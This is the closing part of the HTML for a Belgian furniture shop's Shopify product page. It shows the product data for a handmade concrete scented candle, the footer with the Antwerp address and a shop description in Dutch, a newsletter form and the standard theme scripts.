  </div></div><script type="application/json" id="ProductItemJson-8728693735753">{"id":8728693735753,"title":"Mon Dada Indoor Kaars XL","handle":"mon-dada-indoor-kaars-xl","description":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-19T17:31:34+02:00","created_at":"2023-10-19T17:31:34+02:00","vendor":"philline","type":"","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48946856657225,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mon Dada Indoor Kaars XL","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f.webp?v=1698320731","\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-089-LR.webp?v=1697729724","\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR_4e3533e5-6e72-45e1-8cc4-dd713c313896.webp?v=1697729724"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f.webp?v=1698320731","options":["Title"],"media":[{"alt":null,"id":43869095035209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":691,"width":691,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f.webp?v=1698320731"},"aspect_ratio":1.0,"height":691,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f.webp?v=1698320731","width":691},{"alt":null,"id":43869049782601,"position":2,"preview_image":{"aspect_ratio":1.501,"height":475,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-089-LR.webp?v=1697729724"},"aspect_ratio":1.501,"height":475,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-089-LR.webp?v=1697729724","width":713},{"alt":null,"id":43869049815369,"position":3,"preview_image":{"aspect_ratio":1.501,"height":475,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR_4e3533e5-6e72-45e1-8cc4-dd713c313896.webp?v=1697729724"},"aspect_ratio":1.501,"height":475,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR_4e3533e5-6e72-45e1-8cc4-dd713c313896.webp?v=1697729724","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-8728693735753">{}</script></div></div>
            </div>
          </div>
        </div><div class="tab-pane" id="viewed-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselViewed_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselViewed_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselViewed" class="product-grid carousel slide">
              <div id="recently-viewed-products" class="carousel-inner" data-limit="5" data-handle="victoria-kaars-pierre-zwart-beige-xl" data-id="5865272672415"></div>
            </div>
          </div>
        </div></div>
    </div></div>
</div></div></div>
            </div>    
          </div>
        </div>
      </div><div id="shopify-section-preface-footer" class="shopify-section index-section section-wrapper"><style>#preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .footer-block .caption{font-weight: 500 !important;}
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .footer-block .content{font-weight: 300 !important;}
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .cell1 .default{
    color: #ffffff;
  }
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .cell2 .default{
    color: #d42f37;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .footer-block .caption{
font-weight: 500 !important;}
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .footer-block .content{font-weight: 300 !important;}

  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell1 .default{
    color: #ffffff;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell2 .default{
    color: #d42f37;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell3 .default{
    color: #ffffff;
  }</style></div><div id="footer" class="footer fixed">
  <div class="background-footer"></div>
  <div class="background">
    <div class="shadow"></div>
    <div class="pattern">
      <div class="container"><div class="row">
<div id="shopify-section-footer-center-column1" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column1 #social-icons-1489918249879.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column1 #social-icons-1495268208271.social-icons li {
    font-size:26px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column1" data-_class="col-sm-3" class="" data-section-id="footer-center-column1" data-section-type="footer-column-1"><div class="footer-about-us footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>Over ons
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div>
  <div class="footer-accordion-content"><h6>Oudaan 15<br>
winkel 15 / Ingang Everdijstraat<br>
2000 Antwerpen</h6></div>
</div>


<style>
  .footer #social-icons-1495268208271.social-icons li {
    font-size:26px;
  }
</style>

<div class="social_icon_wrapper footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>Volg ons
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div><ul class="social-icons footer-accordion-content"  id="social-icons-1495268208271" ><li><a href="https://www.facebook.com/phillineantwerpen/"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/philline.be/"><i class="fa fa-instagram"></i></a></li></ul>
</div></div></div>

<div id="shopify-section-footer-center-column2" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column2 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column2" data-_class="col-sm-3" class="" data-section-id="footer-center-column2" data-section-type="footer-column-1"><div class="linklist footer-accordion" ><h4 class="title footer-accordion-heading">
    <span>Menu</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line"></div><div class="clearfix footer-accordion-content">
    <ul><li><a href="/pages/sfeerfotos">Sfeerfotos</a></li><li><a href="/pages/realisaties">Realisaties</a></li><li><a href="/pages/contact">Contact</a></li><li><a href="/pages/algemene-voorwaarden">Algemene Voorwaarden</a></li></ul>
  </div></div></div></div>

<div id="shopify-section-footer-center-column3" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column3 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column3" data-_class="col-sm-3" class="" data-section-id="footer-center-column3" data-section-type="footer-column-1"><div class="html" ><h4 class="title">Philline</h4>
  <div class="strip-line"></div><div class="clearfix">In- and outdoor meubilair met bijkomende accessoires zoals kussens, kaarsen en zachte alpacavacht. Al onze meubelen worden op maat gemaakt en eventueel gebeitst om een extra bescherming te bieden.</div>
</div></div></div>

<div id="shopify-section-footer-center-column4" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column4 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column4" data-_class="col-sm-3" class="" data-section-id="footer-center-column4" data-section-type="footer-column-1"><div class="html" ><h4 class="title">Over Ons</h4>
  <div class="strip-line"></div><div class="clearfix">Philline staat voor een goede kwaliteit en service van onze steigerhouten meubelen. In onze winkel te Antwerpen zal u zien dat we naast ons meubilaire talloze andere producten verkopen. Zo verkopen we bijvoorbeeld Acapulco stoelen, koe- en schapenvellen, kaarsen, service,... Wij willen u hierbij dan ook graag uitnodigen om zeker eens langs te komen.</div>
</div></div></div>
</div><div id="shopify-section-footer-bottom" class="shopify-section index-section section-wrapper row"><style> 
  .footer .container>.row>div#footer-bottom-footer-bottom:before {
  	display: none;
  }#footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .footer-block .caption{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .footer-block .content{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .footer-block .caption{font-size: 0px;
    
font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .footer-block .content{font-size: 0px;font-weight: 0 !important;}

  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell3 .{
    color: ;
  }#footer-bottom-footer-bottom #social-icons-1527422642148.social-icons li {
    font-size:0px;
  }</style>  
<div id="footer-bottom-footer-bottom"  class="col-sm-12" data-section-id="footer-bottom" data-section-type="footer-bottom"><div class="newsletter newsletter-footer-oneline" ><h4 class="title">Schrijf je in op onze nieuwsbrief</h4>
  <div class="strip-line"></div><div class="clearfix default-newsletter"><form action="//roartheme.us3.list-manage.com/subscribe/post?u=b0a129d3ef58da6fad5da1f62&amp;id=5903baced9" method="post" class="mailing-form" name="mc-embedded-subscribe-form" target="_blank">
      <div class="group-input">      
        <input placeholder="E-mail adres" type="email" required="required" name="EMAIL" class="email" />
        <button type="submit" class="footer-button subscribe">OK</button>
      </div>
    </form></div>
</div></div>

</div><div id="shopify-section-footer-copyright" class="shopify-section index-section section-wrapper copyright row"><div id="footer-copyright" class="col-sm-12 text-left" data-section-id="footer-copyright" data-section-type="footer-copyright"><div>Copyright © 2018, Philline. All Rights Reserved.</div></div></div></div>
    </div>
  </div>
</div></div><div id="widgets" class="widget_3"><div class="social_widget hide">
    <div class="icon"><div class="mobile-nav-icon"><button type="button"><span></span></button></div></div>
  </div><div class="social_widget hide">
    <div id="filter-addtocart" class="icon"><span></span><i><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i></div>
  </div><div class="social_widget hide">
    <a id="filter-cart" href="/cart" class="icon"><span class="cart-count"><i class="fa fa-shopping-basket"></i><span class="total_count_ajax">0</span></span></a>
  </div><div class="social_widget facebook right hidden-xs hidden-sm">
    <div class="icon"><i class="fa fa-facebook"></i></div>
    <div class="content">
      <div class="fb-like-box fb_iframe_widget" data-href="https://www.facebook.com/phillineantwerpen/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
      <script>!function(a,b,c){var d,e=a.getElementsByTagName(b)[0];a.getElementById(c)||(d=a.createElement(b),d.id=c,d.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3",e.parentNode.insertBefore(d,e))}(document,"script","facebook-jssdk");</script>
    </div>
  </div><div class="social_widget instagram right hidden-xs hidden-sm">
    <div class="icon"><i class="fa fa-instagram"></i></div>
    <div class="content"><div id="instagram_list" class="g_thumbs" data-token="4077407947.1677ed0.6572c0cefddd4aa4a60f99d6e419ee8e" data-uid="4077407947" data-limit="12"></div>
    </div>
  </div><div class="social_widget totop right">
    <div id="scroll-top" class="icon"><i class="fa fa-chevron-up"></i></div>
  </div></div></div><div id="off-canvas-layer" class="fastor-off-canvas-layer"></div><script id="cart_success" type="text/x-jquery-tmpl">U heeft <a href="${product_url}">${product_name}</a> toegevoegd aan uw <a href="/cart">winkelwagen</a>! </script><script id="wishlist_success" type="text/x-jquery-tmpl">U heeft <a href="${product_url}">${product_name}</a> toegevoegd aan uw <a href="/cart">verlanglijstje</a>! </script><script id="wishlist_error" type="text/template">U moet <a href="/account">aanmelden</a> of <a href="/account/register">een account aanmaken</a> om dit toe te voegen aan u verlanglijstje!</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
        <button class="pswp__button pswp__button--share" aria-label="Delen"></button>
        <button class="pswp__button pswp__button--fs" aria-label="Volledig scherm"></button>
        <button class="pswp__button pswp__button--zoom" aria-label="In/uit zoomen"></button>
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

     <button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (arrow left)"></button>
      <button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (arrow right)"></button>
      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
      </div>

    </div>

  </div>

</div><script src="//www.philline.be/cdn/shop/t/4/assets/jquery.elevateZoom.min.js?v=156311370082442186061534162956" defer="defer"></script><script src="//www.philline.be/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" defer="defer"></script>
  <script src="//www.philline.be/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script>
  <script src="//www.philline.be/cdn/shop/t/4/assets/rt.application.js?v=84441887625007129831534506826" defer="defer"></script>
  <script src="//www.philline.be/cdn/shop/t/4/assets/theme.js?v=178878254072137126601534162968" defer="defer"></script>
</body>
</html>